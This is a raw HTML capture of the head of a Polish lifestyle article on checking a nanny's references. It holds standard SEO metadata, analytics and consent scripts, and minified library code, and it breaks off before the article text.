

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kobietawielepiej.pl/jak-sprawdzic-referencje-niani-kobietawielepiej-pl
body_size: 86278
content:
<!doctype html ><html lang="pl-PL" prefix="og: https://ogp.me/ns#"><head><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Lato:300,400,700%7CLato%3A400%2C300%2C500%2C600%2C700%7CMontserrat%3A400%2C300%2C500%2C600%2C700%7CNunito+Sans%3A600%2C700%2C500%2C400%2C800%7CTrirong%3A300%2C700%2C800%2C400%7CNunito%3A400%7CMerriweather%3A300%2C400%2C800%7CFira+Sans%3A400%2C600%2C300%2C800%2C500&amp;display=swap"><link media="all" href="https://kobietawielepiej.pl/wp-content/cache/autoptimize/css/autoptimize_7b533e2a2b573097e65398f83feb95cb.css" rel="stylesheet"><title>Jak sprawdzić referencje niani - Kobieta Wie Lepiej.pl</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://kobietawielepiej.pl/xmlrpc.php" /><link rel="preload" fetchpriority="high" as="image" href="https://kobietawielepiej.pl/wp-content/uploads/2020/07/jak-sprawdzic-referencje-niani-1068x652.jpg.webp" type="image/webp" /><link rel="icon" type="image/png" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2025/07/cropped-logo_kolor.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/> <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <meta name="description" content="Przychodzi w życiu matki moment, w którym musi oddać swoje dziecko pod czyjąś opiekę. Jednak znalezienie niani, której zaufasz i której będziesz gotowa"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://kobietawielepiej.pl/jak-sprawdzic-referencje-niani-kobietawielepiej-pl" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Jak sprawdzić referencje niani - Kobieta Wie Lepiej.pl" /><meta property="og:description" content="Przychodzi w życiu matki moment, w którym musi oddać swoje dziecko pod czyjąś opiekę. Jednak znalezienie niani, której zaufasz i której będziesz gotowa" /><meta property="og:url" content="https://kobietawielepiej.pl/jak-sprawdzic-referencje-niani-kobietawielepiej-pl" /><meta property="og:site_name" content="Kobieta Wie Lepiej.pl" /><meta property="article:publisher" content="https://www.facebook.com/kobietawielepiej.pl" /><meta property="article:author" content="https://www.facebook.com/kobietawielepiej.pl" /><meta property="article:section" content="Życie" /><meta property="og:updated_time" content="2020-07-18T08:51:19+02:00" /><meta property="og:image" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/jak-sprawdzic-referencje-niani.jpg" /><meta property="og:image:secure_url" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/jak-sprawdzic-referencje-niani.jpg" /><meta property="og:image:width" content="1100" /><meta property="og:image:height" content="672" /><meta property="og:image:alt" content="Jak sprawdzić referencje niani" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2016-04-12T00:00:00+02:00" /><meta property="article:modified_time" content="2020-07-18T08:51:19+02:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Jak sprawdzić referencje niani - Kobieta Wie Lepiej.pl" /><meta name="twitter:description" content="Przychodzi w życiu matki moment, w którym musi oddać swoje dziecko pod czyjąś opiekę. Jednak znalezienie niani, której zaufasz i której będziesz gotowa" /><meta name="twitter:image" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/jak-sprawdzic-referencje-niani.jpg" /><meta name="twitter:label1" content="Napisane przez" /><meta name="twitter:data1" content="Redakcja KWL" /><meta name="twitter:label2" content="Czas czytania" /><meta name="twitter:data2" content="2 minuty" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://kobietawielepiej.pl/#place","address":{"@type":"PostalAddress","addressLocality":"POLSKA"}},{"@type":"Organization","@id":"https://kobietawielepiej.pl/#organization","name":"Kobieta Wie Lepiej.pl","url":"https://kobietawielepiej.pl","sameAs":["https://www.facebook.com/kobietawielepiej.pl","https://instagram.com/kobietawielepiej.pl#"],"email":"reklama@kobietawielepiej.pl","address":{"@type":"PostalAddress","addressLocality":"POLSKA"},"logo":{"@type":"ImageObject","@id":"https://kobietawielepiej.pl/#logo","url":"https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png","contentUrl":"https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png","caption":"Kobieta Wie Lepiej.pl","inLanguage":"pl-PL","width":"300","height":"152"},"contactPoint":[{"@type":"ContactPoint","telephone":"505216100","contactType":"sales"}],"description":"Portal KobietaWieLepiej.pl powsta\u0142, bo\u2026 wiadomo, \u017ce ka\u017cda kobieta wie lepiej!\r\nDocieramy do Pa\u0144 w r\u00f3\u017cnym wieku, z r\u00f3\u017cnymi pogl\u0105dami. Do tych pracuj\u0105cych i do tych, kt\u00f3re swoje szcz\u0119\u015bcie odnajduj\u0105 w zaciszu domowym. Do matek i nastolatek, bab\u0107, te\u015bciowych i szefowych Szeroki zakres tematyczny, od mody i urody po hobby, pozwala ka\u017cdej z nas znale\u017a\u0107 co\u015b dla siebie!","vatID":"6040167206","location":{"@id":"https://kobietawielepiej.pl/#place"}},{"@type":"WebSite","@id":"https://kobietawielepiej.pl/#website","url":"https://kobietawielepiej.pl","name":"Kobieta Wie Lepiej.pl","alternateName":"Kobieta wie lepiej","publisher":{"@id":"https://kobietawielepiej.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/jak-sprawdzic-referencje-niani.jpg","url":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/jak-sprawdzic-referencje-niani.jpg","width":"1100","height":"672","inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://kobietawielepiej.pl/jak-sprawdzic-referencje-niani-kobietawielepiej-pl#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://kobietawielepiej.pl","name":"Strona g\u0142\u00f3wna"}},{"@type":"ListItem","position":"2","item":{"@id":"https://kobietawielepiej.pl/zycie","name":"\u017bycie"}},{"@type":"ListItem","position":"3","item":{"@id":"https://kobietawielepiej.pl/jak-sprawdzic-referencje-niani-kobietawielepiej-pl","name":"Jak sprawdzi\u0107 referencje niani"}}]},{"@type":"WebPage","@id":"https://kobietawielepiej.pl/jak-sprawdzic-referencje-niani-kobietawielepiej-pl#webpage","url":"https://kobietawielepiej.pl/jak-sprawdzic-referencje-niani-kobietawielepiej-pl","name":"Jak sprawdzi\u0107 referencje niani - Kobieta Wie Lepiej.pl","datePublished":"2016-04-12T00:00:00+02:00","dateModified":"2020-07-18T08:51:19+02:00","isPartOf":{"@id":"https://kobietawielepiej.pl/#website"},"primaryImageOfPage":{"@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/jak-sprawdzic-referencje-niani.jpg"},"inLanguage":"pl-PL","breadcrumb":{"@id":"https://kobietawielepiej.pl/jak-sprawdzic-referencje-niani-kobietawielepiej-pl#breadcrumb"}},{"@type":"Person","@id":"https://kobietawielepiej.pl/jak-sprawdzic-referencje-niani-kobietawielepiej-pl#author","name":"Redakcja KWL","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b0ed9321df53244ab170de9b9228f45b172c5c20a5b6fa9226b953735bba9ed1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b0ed9321df53244ab170de9b9228f45b172c5c20a5b6fa9226b953735bba9ed1?s=96&amp;d=mm&amp;r=g","caption":"Redakcja KWL","inLanguage":"pl-PL"},"sameAs":["https://kobietawielepiej.pl"],"worksFor":{"@id":"https://kobietawielepiej.pl/#organization"}},{"@type":"BlogPosting","headline":"Jak sprawdzi\u0107 referencje niani - Kobieta Wie Lepiej.pl","keywords":"Jak sprawdzi\u0107 referencje niani","datePublished":"2016-04-12T00:00:00+02:00","dateModified":"2020-07-18T08:51:19+02:00","articleSection":"\u017bycie","author":{"@id":"https://kobietawielepiej.pl/jak-sprawdzic-referencje-niani-kobietawielepiej-pl#author","name":"Redakcja KWL"},"publisher":{"@id":"https://kobietawielepiej.pl/#organization"},"description":"Przychodzi w \u017cyciu matki moment, w kt\u00f3rym musi odda\u0107 swoje dziecko pod czyj\u0105\u015b opiek\u0119. Jednak znalezienie niani, kt\u00f3rej zaufasz i kt\u00f3rej b\u0119dziesz gotowa","name":"Jak sprawdzi\u0107 referencje niani - Kobieta Wie Lepiej.pl","@id":"https://kobietawielepiej.pl/jak-sprawdzic-referencje-niani-kobietawielepiej-pl#richSnippet","isPartOf":{"@id":"https://kobietawielepiej.pl/jak-sprawdzic-referencje-niani-kobietawielepiej-pl#webpage"},"image":{"@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/jak-sprawdzic-referencje-niani.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://kobietawielepiej.pl/jak-sprawdzic-referencje-niani-kobietawielepiej-pl#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Kanał z wpisami" href="https://kobietawielepiej.pl/feed" /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Kanał z komentarzami" href="https://kobietawielepiej.pl/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Jak sprawdzić referencje niani Kanał z komentarzami" href="https://kobietawielepiej.pl/jak-sprawdzic-referencje-niani-kobietawielepiej-pl/feed" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kobietawielepiej.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=45e729631f0b3a08f165a0c5a75979cf"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script>  <script type="text/javascript" src="https://kobietawielepiej.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-88DY98D4D2" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kobietawielepiej.pl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-88DY98D4D2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };</script> <link rel="https://api.w.org/" href="https://kobietawielepiej.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kobietawielepiej.pl/wp-json/wp/v2/posts/6793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kobietawielepiej.pl/xmlrpc.php?rsd" /><link rel='shortlink' href='https://kobietawielepiej.pl/?p=6793' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kobietawielepiej.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkobietawielepiej.pl%2Fjak-sprawdzic-referencje-niani-kobietawielepiej-pl" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kobietawielepiej.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkobietawielepiej.pl%2Fjak-sprawdzic-referencje-niani-kobietawielepiej-pl&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.171.0" /> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/kobietawielepiej.pl\/wp-json\/","permalinkStructure":"\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript">( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N9N4LSVV' );</script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-8947140821643994?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
